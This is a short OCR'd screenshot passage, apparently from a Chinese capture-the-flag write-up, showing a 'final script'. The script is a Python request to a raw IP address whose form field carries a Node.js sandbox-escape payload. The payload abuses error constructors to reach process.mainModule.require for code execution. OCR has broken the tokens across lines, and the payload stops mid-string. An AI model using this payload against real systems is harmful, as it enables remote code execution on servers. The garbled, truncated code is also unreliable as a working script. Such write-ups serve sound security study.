
最终脚本如下：
import
 requests
r 
=
 requests
.
post
(
'
http://175.27.159.126:100
           data
={
               '
calc
'
:
               """
eval(`
( function () { let result = 'aaa';
  try {
    a = 
{}
;
    a.toString = function() {
      return 
{}
;
    }
    process.listeners(a);
  } catch(e) {
    result =
      e.constructor.constructor(
       "return this.process.mainModule.requi
  }